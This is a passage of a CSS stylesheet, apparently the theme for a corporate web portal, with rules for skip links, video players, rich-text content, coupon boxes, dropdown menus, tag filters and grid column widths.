  overflow: hidden;
  *overflow: visible;
  *zoom: 1
}

.MMM--skipList a:active,
.MMM--skipList a:focus,
.MMM--skipList a:hover {
  position: absolute;
  z-index: 9999999;
  top: auto;
  left: auto;
  width: 100%;
  height: 1em;
  width: auto;
  font-weight: bold;
  width: 100%;
  color: #000000;
  text-align: center;
  border-bottom: none
}

.MMM--skipList:focus-within {
  padding: 1rem
}

.MMM--skipList:focus-within li a {
  position: absolute;
  z-index: 9999999;
  top: auto;
  left: auto;
  width: 100%;
  height: 1em;
  width: auto;
  font-weight: bold;
  width: 100%;
  color: #000000;
  text-align: center;
  text-decoration: none;
  border-bottom: none
}

.MMM--skipList:focus-within li a:focus,
.MMM--skipList:focus-within li a:hover {
  color: #0033CC
}

.MMM--skipList:focus-within li {
  height: 20px;
  margin-bottom: 10px
}

.MMM--dat-row {
  overflow: hidden;
  *overflow: visible;
  *zoom: 1;
  padding: 7px 15px
}

.MMM--dat-row:nth-child(even) {
  background: #e5e5e5
}

.MMM--dat-cell {
  margin-bottom: 5px
}

.MMM--videoMedia_Play {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 10;
  display: block;
  height: 100%;
  width: 100%;
  background: url("../img/play.png") no-repeat center center;
  text-indent: -119988px;
  cursor: pointer;
  opacity: 0.75
}

.MMM--videoMedia_Play-bg {
  background-position: center center;
  -webkit-background-size: 88px, 88px;
  -moz-background-size: 88px, 88px;
  -o-background-size: 88px, 88px;
  background-size: 88px, 88px
}

.js-videowrapper.MMM--videoPlayer_playing,
.MMM--videoWrapper.MMM--videoPlayer_playing {
  display: block
}

.js-videowrapper,
.MMM--videoWrapper {
  display: none;
  height: auto
}

.js-videoNavcontrols,
.MMM--videoNavControls {
  display: none;
  padding: 0 5px
}

.js-videoNavcontrols.showNav,
.MMM--videoNavControls.showNav {
  display: inline
}

.js-videoNavcontrols a,
.MMM--videoNavControls a {
  margin-right: 5px
}

.js-videoNavcontrols a.disable,
.MMM--videoNavControls a.disable,
.js-videoNavcontrols a.disable:hover,
.MMM--videoNavControls a.disable:hover {
  color: #D2D2D2;
  cursor: default;
  border-bottom: 1px solid #D2D2D2
}

.js-videoNavcontrols .MMM--videoCloseBtn:before,
.MMM--videoNavControls .MMM--videoCloseBtn:before {
  vertical-align: middle
}

.video-player,
.MMM--videoPlayer {
  position: static;
  left: -999em
}

.MMM--videoJS.video-js {
  position: relative;
  width: 100%
}

.MMM--nowShow {
  background-color: #595959;
  z-index: 1;
  padding: 5px;
  position: absolute;
  color: #ffffff
}

.video-player .MMM--videoJS.vjs-fullscreen,
.MMM--videoPlayer .MMM--videoJS.vjs-fullscreen {
  position: static;
  width: 100%;
  height: 100%
}

.MMM--videoJS .vjs-tech {
  position: static
}

.MMM--videoJS .vjs-control-bar {
  position: static
}

.MMM--videoJS .vjs-fullscreen .vjs-control-bar {
  position: absolute
}

.MMM--videoListPlayer_Container {
  margin: 0 auto;
  position: relative;
  width: 730px
}

.MMM--vidoList_Carousel {
  height: 245px;
  margin: 0;
  overflow-x: hidden;
  overflow-y: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 295px
}

.MMM--videoList-skin {
  list-style: none outside none;
  margin: 0 5px 0 10px
}

.MMM--videoList-skin li:first-child {
  margin-top: 0
}

.MMM--videoList-skin li {
  border: 1px solid #EDEDED;
  border-radius: 6px;
  clear: both;
  cursor: pointer;
  display: block;
  height: 71px;
  list-style: none outside none;
  margin: 10px 0;
  text-align: left
}

.MMM--videoList-skin li:hover,
.MMM--videoList-skin li.selected,
.MMM--videoList-skin li:hover .timeOverlay,
.MMM--videoList-skin li.selected .timeOverlay {
  background-color: #EDEDED
}

.MMM--videoList-skin div {
  display: inline;
  float: left;
  margin: 0;
  position: relative
}

.MMM--videoList-skin img {
  height: 60px;
  margin: 0;
  padding: 5px;
  width: 80px
}

.MMM--videoList-skin .MMM--videoText {
  height: 3em;
  padding-top: 5px;
  width: 168px
}

.MMM--videoList-skin .MMM--videoTitle {
  color: #77797B;
  font-size: 12px;
  font-weight: bold
}

.utb-clearing {
  clear: both
}

.utb-left {
  float: left
}

.utb-right {
  float: right
}

.utb-ellipsis {
  -moz-binding: url("/wps/themeModules/modules/pagebuilder/css/bindings.xml");
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  width: 95%
}

.utb-project-info {
  float: left;
  color: white;
  padding: 2px 27px 2px 13px;
  line-height: 33px
}

.lotusui_ie8 .utb-project-info {
  max-width: 320px
}

.utb-project-quicklink {
  float: left;
  color: white;
  padding: 2px 5px;
  font-size: 0.9em;
  border-right: 1px solid rgba(255, 255, 255, 0.15);
  line-height: 33px;
  text-align: right
}

.lotusui_ie8 .utb-project-quicklink,
.lotusui_ie7 .utb-project-quicklink {
  border-right: 1px solid #4b4b4b
}

.utb-project-quicklink a {
  padding: 8px 12px;
  text-decoration: none;
  color: white
}

.utb-project-quicklink a:hover,
.utb-project-quicklink a:focus {
  color: white;
  background-color: rgba(255, 255, 255, 0.25);
  text-decoration: none
}

.lotusui_ie8 .utb-project-info {
  overflow: hidden
}

.utb-project-info .utb-name {
  font-size: 1.1em;
  position: relative;
  width: auto
}

.utb-project-info .utb-project-label {
  color: #CCCCCC;
  width: auto
}

.utb-project-info:hover .utb-project-label {
  color: #EEEEEE
}

.utb-project-info.utb-hover-link:hover {
  background-color: rgba(255, 255, 255, 0.25);
  cursor: pointer
}

.utb-project-info .utb-desc {
  line-height: 1.2em;
  font-size: 0.9em;
  color: #ddd;
  max-width: 300px;
  width: auto
}

.utb-project-info.utb-hover-link:hover .utb-desc {
  color: #EEEEEE
}

.utb-project-info .utb-project-name {
  padding-left: 5px;
  font-weight: bold;
  width: auto
}

.utb-project-name.utb-published-site {
  padding-left: 0px
}

.wpthemeHeader {
  background-color: #424142;
  padding: 5px 0;
  overflow: hidden;
  text-align: left;
  border-bottom: 1px solid #292929
}

.wpthemeRight {
  float: right;
  text-align: right
}

.hiddenWidgetsContainer {
  display: none
}

.MMM--wysiwyg {
  line-height: 1.25;
  font-size: 16px;
  font-weight: normal;
  font-style: normal
}

.MMM--bodyCopy.MMM--wysiwyg {
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  line-height: 1.25
}

@media screen and (min-width: 768px) {
  .MMM--wysiwyg {
    font-size: 14px
  }
}

.MMM--wysiwyg *+p,
.MMM--wysiwyg *+blockquote,
.MMM--wysiwyg *+ul,
.MMM--wysiwyg *+ol,
.MMM--wysiwyg *+dl,
.MMM--wysiwyg *+pre {
  margin-top: 1em
}

.MMM--wysiwyg p.MMM--caption {
  margin-top: 1.35em;
  margin-bottom: 1.35em;
  font-size: 12px;
  line-height: 15px;
  font-style: italic;
  font-weight: normal
}

.MMM--wysiwyg h1,
.MMM--wysiwyg h2,
.MMM--wysiwyg h3,
.MMM--wysiwyg h4,
.MMM--wysiwyg h5,
.MMM--wysiwyg h6 {
  font-weight: bold;
  color: #4b4b4b;
  margin-bottom: 0.5em
}

.MMM--wysiwyg *+h1,
.MMM--wysiwyg *+h2,
.MMM--wysiwyg *+h3,
.MMM--wysiwyg *+h4,
.MMM--wysiwyg *+h5,
.MMM--wysiwyg *+h6 {
  margin-top: 12px
}

.MMM--wysiwyg h1 {
  font-size: 21px
}

.MMM--wysiwyg h2 {
  font-size: 16px
}

.MMM--wysiwyg h3 {
  font-size: 16px
}

.MMM--wysiwyg h4 {
  font-size: 17px
}

.MMM--wysiwyg h5 {
  font-size: 16px
}

.MMM--wysiwyg h6 {
  font-size: 14px
}

@media screen and (min-width: 768px) {
  .MMM--wysiwyg h1 {
    font-size: 24px
  }

  .MMM--wysiwyg h2 {
    font-size: 19px
  }

  .MMM--wysiwyg h4 {
    font-size: 14px
  }

  .MMM--wysiwyg h5 {
    font-size: 12px
  }
}

@media screen and (min-width: 960px) {
  .MMM--wysiwyg h2 {
    font-size: 20px
  }
}

.MMM--wysiwyg .MMM--siteSectionTitle,
.MMM--siteSectionTitle {
  font-weight: normal;
  font-size: 16px;
  line-height: 1.25;
  margin: 0 0 9px 0
}

.MMM--wysiwyg .MMM--pageTitleDescription {
  font-weight: normal;
  font-size: 16px;
  line-height: 1.07;
  margin: 15px 0 18px 0;
  padding: 0;
  color: #767676
}

.MMM--wysiwyg blockquote {
  padding-top: 1em;
  padding-bottom: 1em;
  border-top: 1px dotted #ff0000;
  border-bottom: 1px dotted #ff0000;
  font-style: italic;
  font-weight: normal;
  font-size: 14px;
  line-height: 1.75;
  width: 60%
}

@media screen and (max-width: 767px) {
  .MMM--wysiwyg blockquote {
    width: 100%
  }
}

.MMM--wysiwyg address {
  margin: 0 0 1em 0;
  font-style: italic;
  font-weight: normal
}

.MMM--wysiwyg .MMM--textone {
  margin-top: 1.35em;
  margin-bottom: 1.35em
}

.MMM--wysiwyg .MMM--texttwo {
  margin-top: 1.35em;
  margin-bottom: 1.35em;
  font-size: 12px;
  line-height: 1.67
}

.MMM--wysiwyg a.MMM--btn_tertiary {
  color: #fff
}

.MMM--wysiwyg .MMM--relatedTitleLink a.MMM--basicLink i {
  border-bottom: none;
  font-style: normal;
  font-size: 10px
}

.MMM--wysiwyg .MMM--relatedTitleLink a span {
  border-bottom: 1px solid white;
  background: white
}

.MMM--wysiwyg .MMM--relatedTitleLink a span i {
  font-style: normal;
  font-size: 10px
}

.MMM--wysiwyg a.MMM--basicLink {
  border-bottom: none;
  font-style: normal
}

.MMM--wysiwyg a.MMM--basicLink:hover {
  border-bottom: none;
  font-style: normal
}

.MMM--wysiwyg a.MMM--basicLink:focus,
.MMM--wysiwyg a.MMM--basicLink:visited {
  border: none
}

.MMM--wysiwyg strong,
.MMM--wysiwyg b {
  font-weight: bold
}

.MMM--wysiwyg em,
.MMM--wysiwyg i {
  font-style: italic;
  font-weight: normal
}

.MMM--wysiwyg del,
.MMM--wysiwyg strike,
.MMM--wysiwyg s {
  text-decoration: line-through
}

.MMM--wysiwyg u,
.MMM--wysiwyg ins {
  text-decoration: underline
}

.MMM--wysiwyg sup,
.MMM--txt_sup {
  vertical-align: super;
  font-size: smaller
}

.MMM--wysiwyg sub,
.MMM--txt_sub {
  vertical-align: sub;
  font-size: smaller
}

.MMM--wysiwyg big {
  font-size: larger
}

.MMM--wysiwyg small {
  font-size: smaller
}

.MMM--wysiwyg abbr,
.MMM--wysiwyg acronym {
  border-bottom: dotted 1px
}

.MMM--wysiwyg cite,
.MMM--wysiwyg dfn {
  font-style: italic;
  font-weight: normal
}

.MMM--wysiwyg q {
  font-style: italic;
  font-weight: normal
}

.MMM--wysiwyg q::before {
  content: open-quote
}

.MMM--wysiwyg q::after {
  content: close-quote
}

.MMM--wysiwyg q:lang(en) {
  quotes: "\201C""\201D""\2018""\2019"
}

.MMM--wysiwyg bdo {
  direction: rtl
}

.MMM--wysiwyg pre {
  margin: 0 0 1em 0;
  font-family: "Lucida Console", Monaco, monospace;
  white-space: normal
}

.MMM--wysiwyg code,
.MMM--wysiwyg samp,
.MMM--wysiwyg tt,
.MMM--wysiwyg kbd {
  font-family: "Lucida Console", Monaco, monospace
}

.MMM--wysiwyg var {
  font-style: italic;
  font-weight: normal
}

.MMM--wysiwyg:not(.antiwysiwyg) ul,
.MMM--bodyCopy:not(.antiwysiwyg) ul,
.MMM--bodyCopy.MMM--wysiwyg:not(.antiwysiwyg) ul {
  list-style-type: disc;
  margin: 0 0 1em 0;
  display: table;
  line-height: 1.3
}

.MMM--wysiwyg ul.MMM--blockFormList,
.MMM--bodyCopy ul.MMM--blockFormList,
.MMM--bodyCopy.MMM--wysiwyg ul.MMM--blockFormList,
ul.MMM--blockFormList {
  list-style: none
}

.MMM--bodyCopy ol,
.MMM--wysiwyg ol,
.MMM--bodyCopy.MMM--wysiwyg ol {
  list-style-type: decimal;
  margin: 0 0 1em 0;
  display: table;
  line-height: 1.3
}

.MMM--wysiwyg dt {
  font-weight: bold
}

.MMM--wysiwyg li,
.MMM--wysiwyg dd,
.MMM--bodyCopy li,
.MMM--bodyCopy.MMM--wysiwyg li {
  margin: 0 0 .5em 2em;
  *display: list-item;
  *vertical-align: top
}

.rtl .MMM--wysiwyg li,
.rtl .MMM--wysiwyg dd {
  margin: 0 2em 0 0
}

.MMM--wysiwyg ul ul,
.MMM--wysiwyg ul ol,
.MMM--wysiwyg ul dl,
.MMM--wysiwyg ol ul,
.MMM--wysiwyg ol ol,
.MMM--wysiwyg ol dl,
.MMM--wysiwyg dl ul,
.MMM--wysiwyg dl ol,
.MMM--wysiwyg dl dl {
  margin-top: 0;
  margin-bottom: 0
}

.MMM--wysiwyg ol ul li,
.MMM--wysiwyg ul ul li {
  position: relative
}

.MMM--wysiwyg ol ul,
.MMM--wysiwyg ul ul {
  list-style-type: circle;
  *list-style-type: circle
}

.MMM--wysiwyg ol ol {
  list-style-type: lower-alpha
}

.MMM--wysiwyg ol ol ul,
.MMM--wysiwyg ol ul ul,
.MMM--wysiwyg ul ol ul,
.MMM--wysiwyg ul ul ul {
  *list-style-type: square
}

.MMM--wysiwyg ol ol ul li:before,
.MMM--wysiwyg ol ul ul li:before,
.MMM--wysiwyg ul ol ul li:before,
.MMM--wysiwyg ul ul ul li:before {
  content: "\25AA"
}

.MMM--wysiwyg ol ol ol {
  list-style-type: lower-roman
}

.MMM--wysiwyg .MMM--vList {
  margin: 0;
  padding: 0;
  list-style-type: none
}

.MMM--wysiwyg .MMM--vList>li {
  margin: .85em 0 .85em 0;
  padding: 0;
  list-style-type: none
}

.MMM--wysiwyg .MMM--vList>* {
  margin-top: .85em;
  margin-bottom: .85em
}

.MMM--wysiwyg .MMM--vList a {
  font-weight: bold
}

.MMM--wysiwyg table {
  margin: 0 0 20px 0;
  width: 100% !important;
  border-collapse: separate
}

.MMM--wysiwyg caption {
  font-size: smaller;
  font-size: 12px;
  line-height: 15px
}

.MMM--wysiwyg tr {
  vertical-align: middle
}

.MMM--wysiwyg tbody {
  vertical-align: middle
}

.MMM--wysiwyg thead {
  vertical-align: middle
}

.MMM--wysiwyg tfoot {
  vertical-align: middle
}

.MMM--wysiwyg td {
  vertical-align: inherit;
  text-align: inherit;
  padding: 2px 4px
}

.MMM--wysiwyg tbody td {
  *border-bottom: 1px solid #cccccc
}

@media \0screen {
  .MMM--wysiwyg tbody td {
    border-bottom: 1px solid #cccccc
  }
}

.MMM--wysiwyg th {
  vertical-align: inherit;
  text-align: inherit;
  font-weight: bold;
  padding: 2px 4px;
  background-color: #666666;
  color: #ffffff
}

.MMM--wysiwyg tr:nth-child(even) td {
  background-color: #cccccc
}

.MMM--wysiwyg hr {
  font-size: 0;
  color: transparent;
  line-height: 1;
  overflow: hidden;
  *overflow: visible;
  background: none;
  margin: 10px auto;
  padding: 0;
  border-image: url("../img/GradientBar.svg") 10 10 stretch;
  *zoom: 1
}

@-moz-document url-prefix() {
  .MMM--wysiwyg hr {
    background-image: url("../img/GradientBar_deprecated.svg") 10 10 stretch
  }
}

.MMM--wysiwyg img {
  display: inline-block;
  *display: inline;
  *zoom: 1
}

.MMM--wysiwyg img,
.MMM--wysiwyg video,
.MMM--wysiwyg audio {
  max-width: 100%
}

.MMM--wysiwyg .MMM--imgStretch {
  display: block;
  width: 100%;
  margin-bottom: 1em
}

.MMM--wysiwyg .MMM--imgLeft,
.MMM--wysiwyg .MMM--imgRight {
  display: block
}

.MMM--wysiwyg .MMM--imgCenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1em
}

@media screen and (min-width: 768px) {
  .MMM--wysiwyg .MMM--imgLeft {
    float: left;
    display: block;
    margin-right: 1.5em
  }

  .MMM--wysiwyg .MMM--imgRight {
    float: right;
    display: block;
    margin-left: 1.5em
  }
}

.MMM--wysiwyg .MMM--imgLeft {
  *float: left;
  *display: block;
  *margin-right: 1.5em
}

.MMM--wysiwyg .MMM--imgRight {
  *float: right;
  *display: block;
  *margin-left: 1.5em
}

@media \0screen {
  .MMM--wysiwyg .MMM--imgLeft {
    float: left;
    display: block;
    margin-right: 1.5em
  }

  .MMM--wysiwyg .MMM--imgRight {
    float: right;
    display: block;
    margin-left: 1.5em
  }
}

.MMM--wysiwyg p img[style*="float: right"],
.MMM--wysiwyg p img[style*="float:right"] {
  margin: 0 0 0 15px
}

.MMM--wysiwyg p img[style*="float: left"],
.MMM--wysiwyg p img[style*="float:left"] {
  margin: 0 15px 0 0
}

.MMM--overlay {
  background: none repeat scroll 0 0 #FF0000;
  bottom: 0;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  transition: opacity 0.25s ease-out 0s;
  z-index: 10
}

.overlay-link {
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.25);
  background: none repeat scroll 0 0 transparent;
  display: block;
  overflow: hidden;
  transition: background-color 0.25s ease-out 0s;
  text-decoration: none;
  position: relative
}

.overlay-link:visited {
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.25)
}

.overlay-link:hover .MMM--figure .MMM--overlay {
  opacity: 0.6
}

.overlay-link .MMM--figure:after {
  transition: all 0.25s ease-out 0s
}

.overlay-link:hover {
  color: #fff;
  background: none repeat scroll 0 0 red;
  cursor: pointer;
  text-decoration: none;
  border-bottom: 1px solid #fff
}

.overlay-link:hover .MMM--hdg {
  color: #fff
}

.overlay-link:hover .MMM--text-button {
  color: #fff
}

.overlay-link:hover .MMM--date {
  color: #fff
}

.MMM--wysiwyg .MMM--clearFloat {
  clear: both
}

.clearfix:before,
.clearfix:after {
  content: "";
  display: table
}

.clearfix:after {
  clear: both
}

.MMM--wysiwyg ul.MMM--bulletedListOff,
.MMM--wysiwyg:not(.antiwysiwyg) ul.MMM--bulletedListOff,
.MMM--bodyCopy:not(.antiwysiwyg) ul.MMM--bulletedListOff,
.MMM--bodyCopy.MMM--wysiwyg:not(.antiwysiwyg) ul.MMM--bulletedListOff {
  list-style-type: none
}

.MMM--couponColumns .MMM--couponContainer {
  border: 1px dashed black
}

.MMM--couponSelectZone {
  padding: 0
}

.MMM--couponSelectZone input[type=checkbox] {
  position: relative;
  top: 2px;
  left: -5px
}

.MMM--couponContainer .MMM--media {
  padding: 10px;
  cursor: pointer;
  text-align: center
}

.MMM--couponSendToFriend {
  float: right
}

.MMM--couponSavings {
  text-align: center;
  padding-top: 0px;
  padding-bottom: 0px
}

.MMM--couponPagination {
  margin-left: 0px;
  background: none;
  border: none
}

span.MMM--coupon-SelectCoupon {
  margin-top: 7px
}

.MMM-transition-all {
  -webkit-transition: all 150ms ease;
  -moz-transition: all 150ms ease;
  -ms-transition: all 150ms ease;
  -o-transition: all 150ms ease;
  transition: all 150ms ease
}

.MMM--miniSnapsWrapper {
  font-size: 13px
}

.MMM--snapsSelBox-top {
  border-bottom: 1px solid #000000;
  padding-bottom: 12px
}

.MMM--snapsSelBox-title {
  border-bottom: 1px dotted #000000;
  padding-top: 12px;
  padding-bottom: 12px
}

.MMM--searchedOnBlock-text_border {
  border-right: 1px solid #4b4b4b;
  padding-right: 5px
}

.MMM--searchedOnBlock-text_border:last-child {
  border-right: none;
  padding-right: 0
}

.MMM--snapsSel-BlockToFloatRight {
  margin: 12px auto 0;
  display: block
}

.MMM--snapsSel-toggleBtn {
  color: #444;
  font-weight: 700;
  font-size: 14px
}

.MMM--snapsSel-toggleBtn:hover {
  color: #000;
  cursor: pointer
}

.MMM--snapsSel-toggleBtn>i:before {
  content: '\e02b'
}

.MMM--snapsSel-toggleBtn.isActive {
  color: #ff0000
}

.MMM--snapsSel-toggleBtn.isActive>i:before {
  content: '\e028'
}

.MMM--snapsSel-tableContainer {
  width: 100%;
  position: relative
}

.MMM--snapsSelButtonContainer_reset {
  display: block;
  margin-top: 10px
}

.MMM--snapsSelBox input,
.MMM--snapsSelBox select {
  border: 1px solid #999999
}

.MMM--RSSPortletError {
  display: none
}

input:focus,
textarea:focus,
.MMM--fancyDropDiv .MMM--fancyDropAnchor:focus,
.MMM--headerSearchInput.MMM--inputField:focus,
.MMM--Emailfield-container .MMM--fancyDropDiv .MMM--fancyDropAnchor:focus {
  border: 1px solid #000000
}

.MMM--fancyDropDown {
  width: 100%;
  height: 40px
}

.MMM--fancyDD-hidden {
  display: none
}

.MMM--fancyDD-show {
  display: block
}

.MMM--fancyDropDiv {
  margin: 0 auto;
  width: 100%;
  height: 100%;
  position: relative;
  font-size: 14px;
  line-height: 39px
}

.MMM--fancyDropDiv a :active,
.MMM--fancyDropDiv a :focus {
  border: 1px solid #000000
}

.MMM--fancyDropDiv select {
  float: left;
  height: 100%;
  width: 100%
}

.MMM--fancyDropDiv .MMM--fancyDropAnchor {
  background: #FFF;
  line-height: 38px;
  color: #000;
  border: 1px solid #e1e1e1;
  font-weight: bold;
  position: relative;
  width: 100%
}

.MMM--fancyDropDiv .MMM--fancyDropAnchor .MMM--fancyDropLabel {
  display: inline-block;
  padding: 0 10px;
  overflow: hidden;
  line-height: 2;
  vertical-align: middle;
  text-overflow: ellipsis;
  white-space: nowrap
}

.MMM--fancyDropDiv .MMM--fancyDropAnchor :hover {
  text-decoration: none
}

.MMM--fancyDropDiv .MMM--fancyDropAnchor .MMM--icn_arrowDown {
  float: right;
  padding: 14px 13px 11px 15px;
  background-color: #000000;
  color: #ffffff
}

.MMM--fancyDropDiv .MMM--fancyDropAnchor .MMM--icn_arrowUp {
  float: right;
  padding: 14px 13px 11px 15px;
  background: #000000;
  color: #ffffff
}

.MMM--fancyDropDiv .MMM--isDisabled * {
  color: #999 !important;
  cursor: default
}

.MMM--fancyDropDiv .MMM--fancyDropAnchor ::-moz-focus-inner {
  border: 0;
  padding: 0
}

.MMM--fancyDropDiv .MMM--fancyDropAnchor :focus {
  background: #fff
}

.MMM--fancyDropDiv .MMM--isFocus {
  border: 2px solid #05386b
}

.MMM--isHiddenOverlay {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  padding: 5px
}

.rG-01-Stackable .MMM--hdg,
.rG-02-Columns .MMM--hdg {
  line-height: 1.5
}

.js-listToPushDown .MMM--sideBox-bd a:hover {
  color: #F00;
  text-decoration: none
}

.js-listToPushDown .MMM--sideBox-bd a {
  color: #000;
  border: 0px
}

.js-listToPushDown .mix--sideBox-Dark .MMM--sideBox-bd {
  padding-top: 15px
}

.js-listToPushDown .MMM--sideBox-LSN-List .MMM--hdg {
  font-family: "Microsoft YaHei";
  font-size: 14px;
  font-weight: bold;
  line-height: 1.25em
}

.js-listToPushDown .MMM--vList a.MMM--txt_bold:hover {
  color: #F00;
  text-decoration: none
}

.js-listToPushDown .MMM--vList a.MMM--txt_bold {
  color: #000;
  border: 0px
}

.MMM--hdg_4-rG-50,
.MMM--hdg_4-rG-50 a:link {
  font-size: 18px;
  margin: 20px 0;
  line-height: 22px
}

@media screen and (min-width: 1px) and (max-width: 479px) {
  .MMM--isOnMobile-rG-50 {
    display: block
  }

  .MMM--isOnTablet-rG-50 {
    display: none
  }

  .MMM--isOnDesktop-rG-50 {
    display: none
  }

  .MMM--isNotOnMobile-rG-50 {
    display: none
  }

  a.MMM--More-Stories {
    background-color: #f2f2f2;
    color: #4b4b4b;
    padding: 14px;
    border-top: none;
    text-align: left;
    float: right;
    float: left;
    margin-left: 18px;
    width: 90%
  }

  .MMM--date {
    font-size: 14px;
    color: #4b4b4b;
    font-weight: normal;
    font-style: normal;
    line-height: 17px
  }

  .MMM--bodyCopy .MMM--wysiwyg .MMM--bodyCopy-Tiles {
    font-size: 14px;
    line-height: 1.25;
    font-weight: normal;
    color: #4d4d4d
  }

  .MMM--bodyCopy-Tiles {
    font-size: 14px;
    line-height: 1.25;
    font-weight: normal;
    color: #4d4d4d
  }

  .MMM--hdg_4-rG-50,
  .MMM--hdg_4-rG-50 a:link {
    font-size: 16px;
    margin: 20px 0;
    line-height: 27px
  }
}

@media screen and (min-width: 480px) and (max-width: 889px) {
  .MMM--isOnTablet-rG-50 {
    display: block;
    width: 100%;
    margin: 0 auto;
    padding: 30px 0
  }

  .MMM--rG-50-listItem {
    display: inline-block;
    height: auto;
    overflow: hidden;
    padding: 0 1.761%;
    text-align: left;
    vertical-align: top;
    width: 41%
  }

  .MMM--isOnDesktop-rG-50 {
    display: none
  }

  .MMM--isNotOnMobile-rG-50 {
    display: none
  }

  .MMM--isOnMobile-rG-50 {
    display: none
  }

  .MMM-tablet-rG-50 {
    width: 45%;
    float: left;
    padding: 0 10px;
    text-align: left
  }

  .MMM--rG-50-bleed {
    width: 80%;
    margin: 0 auto;
    z-index: 3;
    position: relative;
    background: #fff;
    padding: 30px 0
  }

  a.MMM--More-Stories {
    background-color: #f2f2f2;
    color: #4b4b4b;
    padding: 15px;
    border-top: none;
    text-align: center;
    float: right;
    margin-right: 20px
  }
}

.MMM--filterBox {
  width: auto;
  background: url("../img/MobileLrg_FilterBar.jpg") repeat;
  padding: 15px 0px 15px 5px
}

.MMM--filterLabel {
  float: left
}

.MMM--LabelPrimary {
  margin: 10px 10px 5px 0
}

.MMM--filterBox-col-secondary {
  margin: 10px 0 0 0;
  padding: 10px;
  background-color: #F2F2F2
}

.MMM--filterBox-col-secondary-open {
  background-color: #cbcbcb;
  padding: 10px 10px;
  margin: 10px auto 0 auto;
  display: none;
  border: none;
  border-bottom: 1px solid #FFFFFF
}

.MMM--Select-Input {
  width: 68%;
  margin: 10px 0
}

.MMM--tagContainer {
  display: none;
  margin: auto 0;
  border: none
}

.MMM--tagBox {
  background-color: #cbcbcb;
  padding: 10px 5px 10px 5px
}

.MMM--tag {
  padding: 5px 0
}

.MMM--tagBox .MMM--selected {
  margin-right: 15px
}

.MMM--tagBox .MMM--tag-cls {
  padding: 10px
}

.MMM--tagBox .MMM--selected .MMM--tag-cls {
  background: rgba(0, 0, 0, 0.25)
}

.MMM--tag a {
  font-style: italic;
  font-weight: normal;
  text-decoration: none;
  border-bottom: none
}

.MMM--tags-hidden {
  display: none
}

.MMM--tile-Panel {
  padding: 10px 0;
  border-top: none;
  margin-right: -20px
}

.MMM--columnList_tiles>* {
  width: 100%
}

.MMM-Tag-icn-close,
.MMM-Tag-icn-open {
  float: right;
  cursor: pointer
}

.MMM--loadMore-button {
  background-color: #666666;
  color: #FFFFFF;
  padding: 15px;
  border-top: none;
  text-align: center;
  cursor: pointer
}

.MMM--tagContainer .MMM--columnedList_8up {
  column-count: 1;
  -moz-column-count: 1;
  -webkit-column-count: 1
}

.MMM--Tiles-listItem {
  padding-left: 0;
  padding-right: 0;
  padding: 0 0.7621% \9;
  text-align: left;
  vertical-align: top;
  width: 100%;
  width: 23% \9;
  *width: 23%;
  zoom: 1
}

.MMM--Tag-container {
  padding: 10px
}

.MMM--columnList li:hover .MMM--svgHover {
  visibility: visible
}

.impSearchResults {
  padding: 0 20px 20px 20px
}

.impSearchTable {
  width: 100%;
  overflow-x: auto;
  vertical-align: middle;
  text-align: left;
  border: #DDDDDD solid 1px
}

.impSearchTable td,
.impSearchTable th {
  padding: 5px
}

.impSearchTable th {
  padding-bottom: 10px;
  text-decoration: underline
}

.impSearchTable thead tr {
  border-bottom: #DDDDDD solid 1px
}

.MMM--impSearchRight .MMM--padTop:first-child {
  padding-left: 20px
}

#enlportlet .MMM--tableGrids-col_border {
  border-left: 1px outset #000
}

#enlportlet input:focus,
#enlportlet a:focus {
  border: 1px solid
}

.MMM--bodyContain>.embedded-service>#esw-modaloverlay.isMaximized+div#esw-container>div.channelmenu {
  z-index: 100
}

.MMM--bodyContain>.embedded-service>#esw-container>#esw-fab {
  z-index: 100
}

#nebula_div_btn,
#kampyleFormContainer {
  pointer-events: auto
}

body {
  font-size: 14px
}

body:after {
  content: 'mediumContext'
}

@media screen and (min-width: 890px) {
  .MMM--themeWrapper:after {
    content: 'largeModifiedContext'
  }
}

@media screen and (min-width: 890px) {
  .MMM--svg-wrapper {
    display: block;
    width: 100%;
    height: 5px;
    margin: 5px auto 5px auto;
    position: relative
  }

  a.MMM--overlay-svg .MMM--svg-wrapper:after {
    background: url("../img/GradientBar.svg") repeat;
    content: "";
    opacity: 0;
    width: inherit;
    height: inherit;
    position: absolute;
    top: 0;
    left: 0
  }

  .MMM--overlay-svg:hover .MMM--svg-wrapper:after {
    opacity: 1
  }
}

.MMM--absolute_notOnMobile {
  position: absolute
}

.MMM--pageGap {
  margin-top: 40px
}

.MMM--contentPadded {
  padding: 0px
}

.MMM--contentPadded_clear {
  margin-left: -25px;
  margin-right: -25px
}

.MMM--contentPadded_second {
  padding: 15px 5px 15px 30px
}

.MMM--contentPadded_third {
  padding: 15px 5px 5px 10px
}

@media screen and (min-width: 768px) and (max-width: 959px) {
  .MMM--grids-col_sidebar_tabletMargin {
    padding-top: 20px
  }
}

.MMM--grids-col {
  float: left
}

.rtl .MMM--grids-col {
  float: right
}

.MMM--grids-col_primaryLayout {
  float: right
}

.rtl .MMM--grids-col_primaryLayout {
  float: left
}

.MMM--grids-col_main {
  width: -webkit-calc(100% - 225px);
  width: -moz-calc(100% - 225px);
  width: -ms-calc(100% - 225px);
  width: -o-calc(100% - 225px);
  width: calc(100% - 225px)
}

.mod-no-csscalc .MMM--grids-col_main {
  width: 71%
}

.MMM--grids-col_sidebar {
  width: 225px
}

.MMM--grids-col_sidebarLeft {
  width: 225px
}

.MMM--grids-col_contentMain {
  width: 100%
}

.MMM--grids-col_contentSidebar {
  width: 100%
}

.MMM--grids-col_contentSidebar_divided,
.MMM--grids-col_contentSidebar_divided {
  width: 50%
}

.MMM--grids-col_half {
  width: 50%
}

.MMM--grids-col_pdpMain {
  width: 70%
}

.MMM--grids-col_pdpSideBar {
  width: 30%
}

.MMM--grids-col_65to50 {
  width: 65%
}

.MMM--grids-col_60to50 {
  width: 60%
}

.MMM--grids-col_50to65 {
  width: 50%
}

.MMM--grids-col_50to40 {
  width: 50%
}

.MMM--grids-col_40to50 {
  width: 40%
}

